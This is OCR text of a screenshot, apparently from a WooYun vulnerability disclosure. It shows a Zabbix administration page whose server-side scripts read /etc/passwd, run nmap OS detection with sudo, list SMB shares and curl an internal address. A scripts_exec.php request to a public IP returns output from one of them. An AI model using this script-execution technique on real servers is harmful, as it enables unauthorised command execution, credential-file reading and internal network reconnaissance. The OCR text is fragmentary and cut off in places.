 ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Qu
Scripts
NAME TYPE EXECUTE ON COMMANDS
curl Script Server curl -l 10.4.245.24
Detect operating system Script Server sudo /usr/bin/nmap -O {HOS
ip display Script Server smbclient -L "\\yf-sys-zabbix0
linux core Script Server uname -a
passwd Script Server cat /etc/passwd
Ping Script Server /bin/ping -c 3 {HOST.CONN}
ping baidu Script Server ping www.baidu.com -c 2
103.37.152.57/scripts_exec.php?hostid=10084&scriptid=9&sid=eca2e50666320cd4
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 555 100 555 0 0 13561 0 --:--:-- --:--:-- --:--:-- 13875
<!DOCTYPE html>
<html>
<head>
<title>Welcome to tengine!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to tengine!</h1>
<p>If you see this page, the tengine web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://tengine.taobao.org/">tengine.taobao.org</a>.</p>
www.wooyun.org